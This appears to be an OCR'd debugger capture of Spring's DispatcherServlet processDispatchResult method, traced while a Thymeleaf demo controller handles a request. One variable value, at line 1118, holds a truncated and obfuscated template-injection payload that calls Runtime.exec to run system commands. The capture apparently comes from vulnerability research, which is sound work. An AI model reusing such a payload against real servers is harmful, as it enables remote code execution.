 1098 @ private void processDispatchResult(HttpServletRequest request, HttpServletResponse response, request: RequestFacade@7268 response: ResponseFacade@7269
1099 @Nullable HandlerExecutionChain mappedHandler, @Nullable ModelAndView mv, mappedHandler: "HandlerExecutionChain with [me.threedr3am.thymeleaf.controller.auth.U
1100 @Nullable Exception exception) throws Exception { exception: null
1101
1102 boolean errorView = false; errorView: false
1103
1104 if (exception != null) {
1105 if (exception instanceof ModelAndViewDefiningException) {
1106 logger.debug( message: "ModelAndViewDefiningException encountered", exception);
1107 mv = ((ModelAndViewDefiningException) exception).getModelAndView();
1108 }
1109 else {
1110 Object handler = (mappedHandler != null ? mappedHandler.getHandler() : null); mappedHandler: "HandlerExecutionChain with [me.threedr3am.thymeleaf.controller
1111 mv = processHandlerException(request, response, handler, exception); exception: null
1112 errorView = (mv != null); errorView: false
1113 }
1114 }
1115
1116 // Did the handler return a view to render?
1117 if (mv != null && !mv.wasCleared()) {
1118 render(mv, request, response); mv: "ModelAndView [view="auth/user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(true.toString().charAt(0).to
1119 if (errorView) {
1120 WebUtils.clearErrorRequestAttributes(request);
1121 }
1122 }